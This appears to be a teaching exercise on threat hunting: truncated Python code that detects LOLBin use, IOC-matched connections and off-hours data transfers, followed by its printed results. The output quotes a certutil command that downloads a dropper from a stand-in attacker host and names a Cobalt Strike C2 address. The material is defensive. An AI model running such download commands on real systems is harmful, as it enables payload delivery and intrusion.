 main.py
Visualize
Run
Output
1 # Practical 34: Cybersecurity Threat Hunting Styles
2 def hunt_hypothesis(events):
3 # Hypothesis: Attacker is utilizing certutil or powershell LOLBins for
4 findings = []
5 for ev in events:
6 cmd = ev.get("command", "").lower()
7 if "certutil" in cmd or "powershell -enc" in cmd:
8 findings.append(f"Host {ev['host']}: Process {cmd}")
9 return findings
10
11 def hunt_intelligence(events, known_iocs):
12 # Search for known malicious IPs and domain indicators
13 findings = []
14 for ev in events:
15 dest = ev.get("dest_ip")
16 if dest in known_iocs:
17 findings.append(f"Host {ev['host']} connected to Malicious C2 {de
18 return findings
19
20 def hunt_analytics(events, byte_threshold=500000000): # 500 MB
21 # Detect statistical anomaly: abnormally high outbound data transfer at
22 findings = []
23 for ev in events:
24 bytes_out = ev.get("bytes_transferred", 0)
25 time = ev.get("timestamp", "")
========================================================================
Practical 34: Threat Hunting Methodologies & Execution
========================================================================
[METHOD 1: HYPOTHESIS-BASED HUNTING]
Hypothesis: Adversaries are exploiting LOLBins to download stealth payloads.
[!] Matched: Host W10-04: Process certutil.exe -urlcache -split -f http://evil.com/droppe
r.exe
[METHOD 2: INTEL-DRIVEN HUNTING]
Query: Correlating endpoint network outbound connections with CTI IOC feed.
[!] Matched: Host SRV-DB connected to Malicious C2 185.220.101.5 (Cobalt Strike C2 Beaco
n)
[METHOD 3: ANALYTICS & STATISTICAL ANOMALY HUNTING]
Threshold: Outbound data exfiltration spike (> 500 MB) outside business hours.
[!] Matched: Host W10-12: 743.9 MB uploaded at 01:45:00 (Off-hours surge)
========================================================================
Threat hunting cycle complete: 3 critical suspicious indicators identified.